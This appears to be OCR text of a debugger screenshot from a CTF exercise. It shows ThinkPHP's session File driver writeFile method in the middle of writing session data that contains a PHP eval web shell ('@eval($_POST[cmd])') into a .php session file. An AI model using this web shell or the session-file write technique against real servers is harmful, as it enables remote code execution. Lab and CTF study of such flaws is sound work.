 vendor > topthink > framework > src > think > session > driver > File.php > File > writeFile
167 * @param $content
168 * @return bool
169 */
170 protected function writeFile($path, $content): bool
171 {
172 return (bool) file_put_contents($path, $content,
LOCK_EX);
173 }
174
175 /**
VARIABLES
Locals
$content: "a:2:{s:3:"UID";i:12;s:6:"Record";s:29:",<?php @eval($_POST[cmd]); ?>";}"
$path: "F:\1.ctf\xinchun\day3\www\web\runtime\session\sess_73449461ccda97e9cd628b688f45.php…
$this: think\session\driver\File
Superglobals
User defined constants